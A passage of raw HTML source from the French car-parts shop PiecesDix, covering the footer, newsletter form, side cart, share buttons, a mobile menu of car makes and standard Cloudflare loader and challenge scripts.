        		<a href="https://www.piecesdix.com/nous-contacter" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Envoyez- nous un message
</a>
            	</li>
                            	<li>
        		<a href=" /rma" class="dropdown_list_item  stmultilink_item_34" title=" Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i> Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGATIONS</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list " style="color: #ffffff;">
<li>PARIS (Nord) - 01 89 71 60 40</li>
<li>LYON (Sud- Est) - 07 44 09 62 38</li>
<li>MARSEILLE - 07 44 09 62 39</li>
</ul></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            RÉSEAUX SOCIAUX
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/piecesdix" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/piecesdix" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">ABONNEZ-VOUS À NOTRE NEWSLETTER ET PROFITEZ D'OFFRES EXCLUSIVES</div></div>            	            	<form action="https://www.piecesdix.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Votre e-mail" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">S'ABONNER</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.piecesdix.com/modules/stthemeeditor/img/payment-options-fr.png" alt="Méthodes de payement" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Piecedix - Tous droits réservés
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Panier d'achat</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">Votre panier est vide.</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Appel</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Paramètres</h3>
            <a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.piecesdix.com/mon-compte" title="Connectez-vous au compte de votre client" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>Connecter
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.piecesdix.com/recherche">
	<form method="get" action="//www.piecesdix.com/recherche" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Rechercher dans PiecesDix">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Plus de produits." rel="nofollow" class="display_none search_more_products go">Cliquer pour plus de produits.</a>
	<div class="display_none search_no_products">Aucun produit n'a été trouvé.</div>
</div>
</div>
<style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-e1f5696fc28026e738dfab1d-="">

            <img src="https://www.piecesdix.com/img/l/7.jpg" alt="fr" width="16" height="11" class="mar_r4" />
        France
    
   </button>
   <!--<span class="tooltip-text">Changer de pays</span>-->
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Partager</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F1182-jumpy-95-03" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F1182-jumpy-95-03" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F1182-jumpy-95-03" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F1182-jumpy-95-03" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F1182-jumpy-95-03&text=JUMPY+%2895-03%29" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F1182-jumpy-95-03&text=JUMPY+%2895-03%29" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F1182-jumpy-95-03" class="social_share_item social_share_6  " title="" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F1182-jumpy-95-03" class="social_share_title" title="" target="_blank"></a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.piecesdix.com/" class="mo_ma_level_0" title="Accueil"><i class="fto-th-list-1"></i>SÉLECTIONNEZ VOTRE VÉHICULE </a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/125-accessoires" title="ACCESSOIRES" class="mo_ma_level_1 mo_sub_a">ACCESSOIRES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1148-ampoules" title="AMPOULES" class="mo_ma_level_1 mo_sub_a">AMPOULES</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2472-multimedia" title="MULTIMÉDIA" class="mo_ma_level_1 mo_sub_a">MULTIMÉDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2761-clignotants" title="CLIGNOTANTS" class="mo_ma_level_1 mo_sub_a">CLIGNOTANTS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2762-tapis" title="TAPIS" class="mo_ma_level_1 mo_sub_a">TAPIS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2774-retroviseurs" title="RÉTROVISEURS" class="mo_ma_level_1 mo_sub_a">RÉTROVISEURS</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Regardé récemment</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				aucun produit
			</div>
			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Basculer la colonne gauche"><i class="fto-columns"></i><span class="icon_text">Colonne gauche</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Voir mon panier d'achat">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Panier</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+330189716040" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Appel">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Appel</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.piecesdix.com/face_tudo/btnwasf.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Retour en haut"><i class="fto-up-open-2"></i><span class="icon_text">Haut</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.piecesdix.com/connexion" class="go" title="Se connecter">Se connecter</a> 
	</div>
	
        <script src="https://www.piecesdix.com/themes/panda/assets/cache/bottom-bbddfa4096.js" defer type="e1f5696fc28026e738dfab1d-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e1f5696fc28026e738dfab1d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a0c4efc0dce4e9f90d1b79ec337106c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0a159f7a09f3c9',t:'MTc2ODg2NTA1NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>